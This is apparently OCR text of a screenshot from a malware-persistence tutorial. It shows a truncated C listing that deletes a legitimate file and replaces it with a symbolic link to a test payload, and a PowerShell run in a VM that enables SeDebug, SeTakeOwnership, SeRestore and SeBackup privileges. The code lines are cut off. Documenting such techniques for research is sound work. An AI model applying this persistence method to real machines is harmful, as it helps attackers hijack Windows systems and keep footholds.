 pers.c U
hack.c U
2024-07-08-malware-pers-25 > pers.c
36 int main() {
147 // delete the original file (req
148 if (!DeleteFileA((LPCSTR)legitAp
149 printf("error deleting origina
150 return 1;
151 }
152 printf("original file deleted su
153 CloseHandle(hFile);
154
155 HMODULE kernel = GetModuleHandle
156 pCreateSymbolicLinkA = (BOOLEAN(
"CreateSymbolicLinkA");
157
158 // create the symbolic link
159 if (!pCreateSymbolicLinkA((LPCST
160 printf("error creating symlink
161 return 1;
162 }
163
164 printf("symlink to meow created
165 return 0;
166 }
win11-en-us (persistence 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https:/
/aka.ms/PSWindows
PS C:\Windows\system32> cd Z:\2024-07-08-malware-pers-25\
PS Z:\2024-07-08-malware-pers-25> .\pers.exe
successfully enable SeTakeOwnershipPrivilege :)
successfully enable SeDebugPrivilege :)
successfully enable SeRestorePrivilege :)
successfully enable SeBackupPrivilege :)
original file deleted successfully
symlink to meow created successfully =^..^=
PS Z:\2024-07-08-malware-pers-25>
=^..^=
Meow-meow!
OK
3:00 AM
7/14/2024
Right Ctrl